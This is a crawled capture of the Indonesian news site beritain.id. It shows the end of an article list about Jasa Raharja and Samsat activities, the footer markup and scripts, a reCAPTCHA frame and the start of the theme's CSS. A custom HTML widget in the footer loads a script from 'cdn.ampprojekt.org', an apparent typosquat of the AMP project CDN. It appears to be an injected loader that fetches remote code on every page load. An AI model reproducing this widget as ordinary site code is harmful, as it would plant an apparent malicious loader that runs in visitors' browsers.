					<a href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/">Jasa Raharja Samsat Rancaekek Perkuat Sinergi Pelayanan Santunan Melalui Kunjungan ke RSUD Cicalengka dan RS Kesehatan Kerja</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35648" class="post-bottom-main post-35648 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-3a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Kanwil Utama Jawa Barat Perkuat Sinergi dengan RS Hermina Soreang untuk Optimalisasi Pelayanan Korban Kecelakaan Lalu Lintas</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35633" class="post-bottom-main post-35633 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/14-2a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/">Di Awal Tahun 2026, Jasa Raharja Karawang Dorong Kolaborasi Keselamatan melalui Forum Komunikasi Lalu Lintas</a>
				</h2>
									<div class="post-bottom-main-date">
						14 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35659" class="post-bottom-main post-35659 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/tim-pembina-samsat-kabupaten-sukabumi-i-cibadak-laksanakan-giat-penelusuran-pajak-kendaraan-bermotor/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-7a-671x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/tim-pembina-samsat-kabupaten-sukabumi-i-cibadak-laksanakan-giat-penelusuran-pajak-kendaraan-bermotor/">Tim Pembina Samsat Kabupaten Sukabumi I Cibadak Laksanakan Giat Penelusuran Pajak Kendaraan Bermotor</a>
				</h2>
									<div class="post-bottom-main-date">
						14 Januari 2026					</div>
							</section>
		</article>
	</li>
	</ul>

		</div><!-- posts-bottom-main-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(272)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,112)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,441)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="c0a68770e24c1379a7e6a73f-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="c0a68770e24c1379a7e6a73f-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c0a68770e24c1379a7e6a73f-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 11:09:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4aQxaBXbpznr0RE7VxcObw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619353812');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4
body_size: 11314
content:
@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 200;
    src: url("../fonts/MuktaMahee-ExtraLight.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/MuktaMahee-Light.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 400;
    src: url("../fonts/MuktaMahee-Regular.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/MuktaMahee-Medium.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 600;
    src: url("../fonts/MuktaMahee-SemiBold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 700;
    src: url("../fonts/MuktaMahee-Bold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 800;
    src: url("../fonts/MuktaMahee-ExtraBold.woff2") format("woff2");
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  scroll-behavior: smooth;
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

:root {
	--font_family: 'Mukta Mahee', sans-serif;

	--black: #04011C;
	--white: #ffffff;
	--blue: #0e19a9;
	--red1: #ED063E;
	--blue-network: #00a5ec;

	--tint1: #1d1a33;
	--tint2: #363449;
	--tint3: #4f4d60;
	--tint4: #686777;
	--tint5: #82808e;
	--tint6: #9b99a4;
	--tint7: #b4b3bb;
	--tint8: #cdccd2;
	--tint9: #e6e6e8;
	--tint10: #e9e9ea;
	--tint11: #ebebed;
	--tint12: #eeeeef;

	/* Dark Mode Root Color */

	--dark-primary: #2d2d2d;
	--dark-secondary: #353535;
	--dark-blue: #0098da;

}

*, *:before, *:after {
	box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
}

body {
	margin: 0;
	padding: 0;
	font-family: var(--font_family);
	color: var(--black);
